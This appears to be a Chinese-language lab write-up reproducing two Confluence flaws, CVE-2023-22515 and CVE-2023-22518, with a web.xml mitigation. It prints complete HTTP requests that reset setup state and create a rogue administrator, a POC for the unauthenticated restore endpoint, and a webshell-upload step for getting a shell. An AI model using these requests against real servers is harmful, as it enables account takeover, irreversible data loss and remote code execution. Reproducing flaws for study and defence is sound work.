Confluence 漏洞复现(CVE-2023-22515,CVE-2023-22518)

1.CVE-2023-22515权限提升漏洞

1.1漏洞描述

Confluence近期推出的严重漏洞cve-2023-22515,由于未授权和xwork框架问题,导致攻击者可以未授权将系统设置为未安装完成的状态,然后可以进行管理员账号密码设置。从而登录系统,造成敏感信息泄漏等。

漏洞影响版本:

8.0.0 <= Atlassian Confluence < 8.3.3

8.4.0 <= Atlassian Confluence < 8.4.3

8.5.0 <= Atlassian Confluence < 8.5.2





1.2漏洞环境搭建

官网下载https://www.atlassian.com/software/confluence/download-archives

这里我安装到win10,安装版本选择了atlassian-confluence-8.0.4-x64



注意:需要java环境,mysql数据库,

安装成功后访问:http://192.168.2.129:8090/login.action 可以看到安装成功

1.3漏洞复现

/server-info.action?BootstrapStatusProvider.applicationConfig.setupComplete=false

/setup/setupadministrator-start.action

注意要有Setup is already complete - Confluence字段,没有的点进系统设置管理员

覆盖 setupComplete 属性,

POST /setup/setupadministrator.action HTTP/1.1

Host: 192.168.2.129:8090

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=B4C393494A9F11630749454F8C8EBE86

Connection: close

Content-Type: application/x-www-form-urlencoded

X-Atlassian-Token: no-check

Content-Length: 98

username=user&fullName=user&email=1111@qq.comt&password=1111&confirm=1111&setup-next-button=Next

成功绕过,添加管理员,注意要加上X-Atlassian-Token: no-check,否则添加用户不成功



此时查看系统用户,发现已经存在user用户

4.漏洞修复

修改 //confluence/WEB-INF/web.xml 文件,并添加以下内容(就在文件末尾的 标签之前):

<security-constraint>

<web-resource-collection>

<url-pattern>/setup/*</url-pattern>

<http-method-omission>*</http-method-omission>

</web-resource-collection>

<auth-constraint />

</security-constraint>

2.CVE-2023-22518远程代码执行漏洞

2.1漏洞描述

在复杂的软件架构中,包的继承和命名空间的使用提供了强大的灵活性,但也带来了潜在的安全风险。当子包继承父包时,它们也继承了父包的接口,但并不总是继承相关的安全控制。在 Confluence 这个案例中,Confluence 滥用了 Struts2 的继承关系,从而导致可以一定程度绕过它自身的权限校验,最终通过部分接口串联利用实现无需认证的远程代码执行。

成功利用这个漏洞的攻击者可以在一定程度上绕过身份验证,而后可以通过串联后台接口,无需认证即可控制并且接管服务器。**需要特别注意的是,该漏洞利用会导致 Confluence 数据清空,对应用数据完整性产生不可逆的影响。**未授权的攻击者利用该漏洞,配合 admin api,可实现远程代码执行,最终控制服务器权限。

2.2漏洞复现

漏洞POC

POST /json/setup-restore.action HTTP/1.1

Host: 192.168.2.129:8090

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=9D2635DE04696EA41660666044100BB2

Connection: close

看到这个页面代表漏洞存在,

可以看到是未授权访问了备份页面

3.漏洞利用

结合漏洞利用,进行getshell

通过后台的“管理应用”->“上传应用”功能, 上传一个马上去即可

![[sd_scripts]之config](https://img-blog.csdnimg.cn/153f47ec23804bde9af8597b06d0d14c.png)

![[鹏程杯2023]复现](https://img-blog.csdnimg.cn/4a8bb8034efe4f14b8880ef8cd8e55df.png)